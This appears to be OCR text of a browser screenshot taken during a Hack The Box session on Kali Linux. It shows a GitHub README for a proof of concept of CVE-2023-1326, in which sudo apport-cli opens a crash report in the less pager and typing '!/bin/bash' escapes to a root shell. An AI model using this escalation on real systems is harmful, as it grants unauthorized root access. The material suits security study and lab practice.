 2
10.10.14.71
2:14
Hack The Box :: Hack The
GitHub - Acceis/exploit-C
Online - Reverse Shell Ge
GTFOBins
GitHub - diego-tella/CVE-
https://github.com/diego-tella/CVE-2023-1326-PoC
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986 - Pentestin…
Penetration Testing Pr…
PayloadsAllTheThings…
diego-tella Update README.md
51fab55 on Dec 6, 2023
3 commits
README.md
Update README.md
last month
README.md
CVE-2023-1326-PoC
A proof of concept for CVE-2023–1326 in apport-cli 2.26.0
This vulnerability is privilege escalation in apport-cli 2.26.0, similar to CVE-2023–26604, this vulnerability only works
if assign in sudoers:
┌──(kali㉿kali)-[~]
└─$ sudo -l
Matching Defaults entries for kali on kali:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User kali may run the following commands on kali:
(ALL : ALL) /usr/bin/apport-cli
A privilege escalation attack was found in apport-cli 2.26.0 and earlier which is similar to CVE-2023-26604. If a
system is specially configured to allow unprivileged users to run sudo apport-cli, less is configured as the pager, and
the terminal size can be set: a local attacker can escalate privilege.
PoC
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash
A proof of concept for CVE-2023–1326 in
apport-cli 2.26.0
Readme
Activity
9 stars
1 watching
2 forks
Report repository
Releases
No releases published
Packages
No packages published